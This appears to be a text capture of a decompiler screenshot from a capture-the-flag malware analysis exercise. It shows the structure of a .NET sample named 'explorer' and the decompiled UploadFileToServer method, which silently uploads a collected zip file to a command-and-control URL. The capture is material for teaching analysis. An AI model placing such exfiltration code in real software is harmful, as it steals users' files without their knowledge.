 Form1
LoginForm
Program
Microsoft.CodeAnalysis
System.Runtime.CompilerServices
WarevilleApp.Properties
WarevilleApp.runtimeconfig.json
explorer (1.0.0.0, .NETFramework, v4.7.2)
Metadata
References
{ } -
{ } FileCollector
Program
Base Types
Derived Types
loggingEnabled : bool
Program()
Log(string) : void
Main(string[]) : void
UploadFileToServer(string) : void
System.Runtime (6.0.0.0, .NETCoreApp, v6.0)
System.Windows.Forms (6.0.2.0, .NETCoreAp
// FileCollector.Program
using System.Net;
private static void UploadFileToServer(string zipFilePath)
{
string address = "http://anonymousc2.thm/upload";
using WebClient webClient = new WebClient();
try
{
webClient.UploadFile(address, zipFilePath);
Log("File uploaded successfully.");
}
catch (WebException)
{
}
}